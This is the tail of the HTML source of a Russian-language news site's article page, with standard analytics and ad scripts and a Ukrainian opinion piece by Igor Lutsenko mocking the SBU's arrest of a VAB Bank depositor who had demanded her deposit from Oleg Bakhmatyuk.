<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Игорь Луценко: &#8220;Аграрный магнат Бахматюк может спать спокойно&#8221;</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"text-align: justify;\"><em><strong>\u0421\u0435\u043d\u0441\u0430\u0446\u0456\u0439\u043d\u0438\u0439 \u0443\u0441\u043f\u0456\u0445 \u0421\u043b\u0443\u0436\u0431\u0438 \u0431\u0435\u0437\u043f\u0435\u043a\u0438 \u0423\u043a\u0440\u0430\u0457\u043d\u0438!<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u041d\u0435 \u0441\u0442\u043e\u043c\u043b\u044e\u044e\u0441\u044c \u0432\u0456\u0442\u0430\u0442\u0438 \u0421\u0411\u0423 \u0437 \u043d\u043e\u0432\u0438\u043c\u0438 \u043f\u0440\u043e\u0444\u0435\u0441\u0456\u0439\u043d\u0438\u043c\u0438 \u0434\u043e\u0441\u044f\u0433\u043d\u0435\u043d\u043d\u044f\u043c\u0438. \u041d\u0430 \u0446\u0435\u0439 \u0440\u0430\u0437 \u043f\u0438\u0448\u0430\u044e\u0441\u044f \u043a\u0438\u0457\u0432\u0441\u044c\u043a\u0438\u043c\u0438 \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0430\u043c\u0438 \u0421\u043b\u0443\u0436\u0431\u0438, \u043a\u043e\u0442\u0440\u0456 \u043d\u0430 \u0434\u043d\u044f\u0445 \u0437\u043d\u0435\u0448\u043a\u043e\u0434\u0438\u043b\u0438 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0443 \u0437\u043b\u043e\u0447\u0438\u043d\u0438\u0446\u044e \u2013 \u0432\u043a\u043b\u0430\u0434\u043d\u0438\u0446\u044e \u043d\u0435\u043f\u043b\u0430\u0442\u043e\u0441\u043f\u0440\u043e\u043c\u043e\u0436\u043d\u043e\u0433\u043e VAB-\u0431\u0430\u043d\u043a\u0443, \u043a\u043e\u0442\u0440\u0430 \u0432\u0438\u043c\u0430\u0433\u0430\u043b\u0430 \u0432\u0456\u0434 \u043c\u0456\u043b\u044c\u044f\u0440\u0434\u0435\u0440\u0430 \u0411\u0430\u0445\u043c\u0430\u0442\u044e\u043a\u0430 \u043f\u043e\u0432\u0435\u0440\u043d\u0443\u0442\u0438 \u0457\u0439 \u0457\u0457 \u0436 \u0432\u043a\u043b\u0430\u0434.<\/p>\n<p style=\"text-align: justify;\">\u041d\u0430\u0433\u0430\u0434\u0430\u044e, \u0446\u0435 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0443\u0441\u043f\u0456\u0445 \u043d\u0430\u0448\u043e\u0457 \u0441\u043f\u0435\u0446\u0441\u043b\u0443\u0436\u0431\u0438. \u041d\u0435\u0449\u043e\u0434\u0430\u0432\u043d\u043e \u0421\u0411\u0423 \u043f\u0440\u043e\u0440\u0430\u043f\u043e\u0440\u0442\u0443\u0432\u0430\u043b\u0430, \u0449\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0430 \u0436\u043e\u0434\u043d\u0438\u0445 \u0434\u043e\u043a\u0430\u0437\u0456\u0432 \u0444\u0456\u043d\u0430\u043d\u0441\u0443\u0432\u0430\u043d\u043d\u044f \u0442\u0435\u0440\u043e\u0440\u0438\u0437\u043c\u0443 \u0410\u0445\u043c\u0435\u0442\u043e\u0432\u0438\u043c, \u041a\u043e\u0440\u043e\u043b\u0435\u0432\u0441\u044c\u043a\u043e\u044e \u0447\u0438 \u0404\u0444\u0440\u0435\u043c\u043e\u0432\u0438\u043c.<\/p>\n<p style=\"text-align: justify;\">\u0406 \u0442\u0435\u043f\u0435\u0440 \u2013 \u043d\u043e\u0432\u0438\u0439 \u0443\u0441\u043f\u0456\u0445. \u0410\u0433\u0440\u0430\u0440\u043d\u0438\u0439 \u043c\u0430\u0433\u043d\u0430\u0442 \u0411\u0430\u0445\u043c\u0430\u0442\u044e\u043a \u043c\u043e\u0436\u0435 \u0441\u043f\u0430\u0442\u0438 \u0441\u043f\u043e\u043a\u0456\u0439\u043d\u043e. 28 \u0442\u0438\u0441\u044f\u0447 \u0448\u0442\u0430\u0442\u043d\u0438\u0445 \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0421\u043b\u0443\u0436\u0431\u0438 \u0431\u0435\u0437\u043f\u0435\u043a\u0438 \u043d\u0430 \u0433\u0440\u043e\u0448\u0456 \u043f\u043b\u0430\u0442\u043d\u0438\u043a\u0456\u0432 \u043f\u043e\u0434\u0430\u0442\u043a\u0456\u0432 \u043e\u0445\u043e\u0440\u043e\u043d\u044f\u044e\u0442\u044c \u0441\u043f\u043e\u043a\u0456\u0439 \u0432\u043b\u0430\u0441\u043d\u0438\u043a\u0430 \u0431\u0430\u043d\u043a\u0443-\u0431\u0430\u043d\u043a\u0440\u0443\u0442\u0430.<\/p>\n<p style=\"text-align: justify;\">22.12.2018 \u041f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u043e\u044e \u0414\u043e\u043d\u0435\u0446\u044c\u043a\u043e\u0457 \u043e\u0431\u043b\u0430\u0441\u0442\u0456 \u0431\u0443\u043b\u043e \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043e \u043f\u0440\u043e \u043f\u0456\u0434\u043e\u0437\u0440\u0443 \u0432\u043a\u043b\u0430\u0434\u043d\u0438\u0446\u0456 \u0412\u0456\u042d\u0439\u0411\u0456 \u0431\u0430\u043d\u043a\u0443 \u0406\u0440\u0435\u043d\u0456 \u0420\u043e\u0441\u0441 \u0443 \u0432\u0447\u0438\u043d\u0435\u043d\u043d\u044f \u043a\u0440\u0438\u043c\u0456\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u0430\u0432\u043e\u043f\u043e\u0440\u0443\u0448\u0435\u043d\u043d\u044f, \u043f\u0435\u0440\u0435\u0434\u0431\u0430\u0447\u0435\u043d\u043e\u0433\u043e \u0447.4 \u0441\u0442.189 \u041a\u041a \u0423\u043a\u0440\u0430\u0457\u043d\u0438. \u0422\u043e\u0431\u0442\u043e \u00ab\u0432\u0438\u043c\u0430\u0433\u0430\u043d\u043d\u044f\u00bb.<\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-1106022153696efea490e0d\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<p style=\"text-align: justify;\">\u0417 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0441\u043f\u0440\u0430\u0432\u0438 \u0432\u0438\u043f\u043b\u0438\u0432\u0430\u0454, \u0449\u043e \u0442\u0430 \u0432\u0438\u043c\u0430\u0433\u0430\u043b\u0430 \u043d\u0430\u0437\u0430\u0434 \u0441\u0432\u0456\u0439 \u0434\u0435\u043f\u043e\u0437\u0438\u0442. \u0406 \u044f\u043a\u0431\u0438 \u043d\u0435 \u043f\u0438\u043b\u044c\u043d\u0456\u0441\u0442\u044c \u0421\u0411\u0423, \u043d\u0456\u0445\u0442\u043e \u0431 \u043d\u0435 \u0432\u0433\u043b\u0435\u0434\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0441\u043a\u043b\u0430\u0434\u0443 \u0437\u043b\u043e\u0447\u0438\u043d\u0443 \u0456 \u043d\u0435\u043e\u0431\u0445\u0456\u0434\u043d\u043e\u0441\u0442\u0456 \u043d\u0435\u0433\u0430\u0439\u043d\u043e\u0433\u043e \u043f\u043e\u043c\u0456\u0449\u0435\u043d\u043d\u044f \u0406\u0440\u0435\u043d\u0438 \u0420\u043e\u0441\u0441 \u0443 \u0441\u043b\u0456\u0434\u0447\u0438\u0439 \u0456\u0437\u043e\u043b\u044f\u0442\u043e\u0440.<\/p>\n<p style=\"text-align: justify;\">\u0422\u0430 \u0439 \u043d\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0443 \u0421\u0406\u0417\u041e, \u0430 \u0443 \u0421\u0406\u0417\u041e \u0443 \u041a\u0440\u0430\u043c\u0430\u0442\u043e\u0440\u0441\u044c\u043a\u0443. \u0422\u0430\u043c, \u0434\u0435 \u043d\u0430\u0439\u0447\u0435\u0441\u043d\u0456\u0448\u0456 \u0443 \u043a\u0440\u0430\u0457\u043d\u0456 \u0441\u0443\u0434\u0438, \u043c\u0430\u0431\u0443\u0442\u044c. \u0414\u0430\u043b\u0435\u043a\u0456 \u0432\u0456\u0434 \u0441\u0442\u043e\u043b\u0438\u0447\u043d\u0438\u0445 \u0441\u043f\u043e\u043a\u0443\u0441 \u0456 \u0433\u0430\u043b\u0430\u0441\u0443 \u0436\u0443\u0440\u043d\u0430\u043b\u0456\u0441\u0442\u0456\u0432. \u0414\u0435 \u0437\u0430\u0432\u0436\u0434\u0438 \u043f\u0440\u0430\u0432\u043e\u0441\u0443\u0434\u0434\u044f \u043a\u0432\u0456\u0442\u043b\u043e \u0456 \u0446\u0432\u0456\u043b\u043e.<\/p>\n<p style=\"text-align: justify;\">23 \u0433\u0440\u0443\u0434\u043d\u044f \u0441\u043b\u0456\u0434\u0447\u0438\u0439 \u0441\u0443\u0434\u0434\u044f \u041a\u0440\u0430\u043c\u0430\u0442\u043e\u0440\u0441\u044c\u043a\u043e\u0433\u043e \u043c\u0456\u0441\u044c\u043a\u043e\u0433\u043e \u0441\u0443\u0434\u0443 \u0410.\u0412. \u0411\u0430\u043a\u0443\u043c\u0435\u043d\u043a\u043e \u043f\u0440\u0438\u0439\u043d\u044f\u0432 \u0440\u0456\u0448\u0435\u043d\u043d\u044f \u043f\u0440\u043e \u0437\u0430\u0441\u0442\u043e\u0441\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u043f\u043e\u0431\u0456\u0436\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u043e\u0434\u0443 \u0443 \u0432\u0438\u0433\u043b\u044f\u0434\u0456 \u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u0456\u0434 \u0432\u0430\u0440\u0442\u043e\u044e \u0442\u0435\u0440\u043c\u0456\u043d\u043e\u043c \u043d\u0430 30 \u0434\u0456\u0431 \u0432 \u0430\u0440\u0435\u0448\u0442\u043d\u043e\u043c\u0443 \u0434\u043e\u043c\u0456 \u0411\u0430\u0445\u043c\u0443\u0442\u0441\u044c\u043a\u043e\u0457 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438 \u0432\u0438\u043a\u043e\u043d\u0430\u043d\u043d\u044f \u043f\u043e\u043a\u0430\u0440\u0430\u043d\u044c \u21166 \u0432 \u0414\u043e\u043d\u0435\u0446\u044c\u043a\u0456\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0456.<\/p>\n<p style=\"text-align: justify;\">\u041d\u0430\u0440\u0430\u0437\u0456 \u0432\u043e\u043d\u0430 \u0437\u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u043f\u0456\u0434 \u0432\u0430\u0440\u0442\u043e\u044e, \u0456 \u0432\u0436\u0435 \u043d\u0435 \u0431\u0443\u0434\u0435 \u0442\u0443\u0440\u0431\u0443\u0432\u0430\u0442\u0438 \u043c\u0456\u043b\u044c\u044f\u0440\u0434\u0435\u0440\u0430 \u0411\u0430\u0445\u043c\u0430\u0442\u044e\u043a\u0430 \u0441\u0432\u043e\u0457\u043c\u0438 \u0434\u0440\u0456\u0431\u043d\u0438\u043c\u0438 \u0432\u0438\u043c\u043e\u0433\u0430\u043c\u0438.<\/p>\n<p style=\"text-align: justify;\">\u041d\u0443 \u0449\u043e \u0436, \u0442\u0430\u043a\u043e\u0436 \u0432\u0456\u0442\u0430\u044e \u0456 \u0431\u0430\u043d\u043a\u0456\u0440\u0456\u0432 \u0437 \u0447\u0435\u0440\u0433\u043e\u0432\u043e\u044e \u043f\u0435\u0440\u0435\u043c\u043e\u0433\u043e\u044e \u043d\u0430\u0434 \u043e\u0448\u0443\u043a\u0430\u043d\u0438\u043c\u0438 \u0432\u043a\u043b\u0430\u0434\u043d\u0438\u043a\u0430\u043c\u0438!<\/p>\n<p style=\"text-align: justify;\">\u0422\u0435\u043f\u0435\u0440 \u0436\u043e\u0434\u0435\u043d \u0437 \u0446\u0438\u0445 \u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0445 \u043d\u0435\u0433\u0456\u0434\u043d\u0438\u043a\u0456\u0432 \u043d\u0435 \u043d\u0430\u0432\u0430\u0436\u0438\u0442\u044c\u0441\u044f \u0456 \u0437\u0430\u0457\u043a\u043d\u0443\u0442\u0438\u0441\u044f \u043f\u0440\u043e \u043f\u043e\u0432\u0435\u0440\u043d\u0435\u043d\u043d\u044f \u0441\u0432\u043e\u0457\u0445 \u0432\u043a\u043b\u0430\u0434\u0456\u0432. \u0414\u043e\u0432\u0456\u0440\u0430 \u0437\u0440\u043e\u0441\u0442\u0430\u0454!<\/p>\n<p style=\"text-align: justify;\">\u0420\u043e\u0441\u0442\u0435 \u043c\u0456\u0446\u044c \u043d\u0435 \u0442\u0456\u043b\u044c\u043a\u0438 \u043f\u0440\u0430\u0432\u043e\u043e\u0445\u043e\u0440\u043e\u043d\u043d\u043e\u0457 \u0441\u0438\u0441\u0442\u0435\u043c\u0438, \u0430\u043b\u0435 \u0439 \u0441\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0456\u0441\u0442\u044c \u0444\u0456\u043d\u0430\u043d\u0441\u043e\u0432\u043e-\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u043e\u0457.<\/p>\n<p style=\"text-align: justify;\">PS \u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043c\u043e \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0430 \u0433\u0435\u0440\u043e\u0457\u0432-\u043f\u0440\u0430\u0432\u043e\u043e\u0445\u043e\u0440\u043e\u043d\u0446\u0456\u0432, \u0430 \u0442\u0430\u043a\u043e\u0436 \u0457\u0445 \u043f\u043e\u043c\u0456\u0447\u043d\u0438\u043a\u0456\u0432 \u0437 \u0447\u0438\u0441\u043b\u0430 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432-\u00ab\u0440\u0454\u0448\u0430\u043b\u00bb \u0411\u0430\u0445\u043c\u0430\u0442\u044e\u043a\u0430, \u0437 \u043c\u0435\u0442\u043e\u044e \u043f\u0440\u043e\u0441\u043b\u0430\u0432\u043b\u0435\u043d\u043d\u044f \u0457\u0445 \u0447\u0438\u043d\u0443.<\/p>\n<p style=\"text-align: justify;\">PPS \u041d\u0430 \u0444\u043e\u0442\u043e &#8211; \u041e\u043b\u0435\u0433 \u0411\u0430\u0445\u043c\u0430\u0442\u044e\u043a \u0432 \u0440\u043e\u043a\u0438 \u0439\u043e\u0433\u043e \u0431\u043e\u0440\u043e\u0442\u044c\u0431\u0438 \u0437 \u043a\u0440\u0438\u0432\u0430\u0432\u0438\u043c \u0434\u0438\u043a\u0442\u0430\u0442\u043e\u0440\u043e\u043c \u042f\u043d\u0443\u043a\u043e\u0432\u0438\u0447\u0435\u043c.<\/p>\n<p><img loading=\"lazy\" class=\"aligncenter wp-image-89066 size-full\" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/12\/Bahmatyuk-2.jpg\" alt=\"\" width=\"700\" height=\"496\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/12\/Bahmatyuk-2.jpg 700w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/12\/Bahmatyuk-2-300x213.jpg 300w\" sizes=\"(max-width: 700px) 100vw, 700px\" \/><\/p>\n<p>\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: <a href=\"https:\/\/www.facebook.com\/igor.lutsenko\">\u0424\u0435\u0439\u0441\u0431\u0443\u043a \u0430\u0432\u0442\u043e\u0440\u0430<\/a><\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-2082976572696efea490ff4\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<div class=\"another-author\"><img src=\"\/wp-content\/uploads\/cam_avatars\/ \u041b\u0443\u0446\u0435\u043d\u043a\u043e.jpg\" alt=\"\"><div><p class=\"author-sign\" >\u0418\u0433\u043e\u0440\u044c \u041b\u0443\u0446\u0435\u043d\u043a\u043e<\/p> <p class=\"author-sign-bio\">\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0434\u0435\u043f\u0443\u0442\u0430\u0442 \u0423\u043a\u0440\u0430\u0438\u043d\u044b<\/p><p id=\"olic\"><a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><\/p><\/div><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" 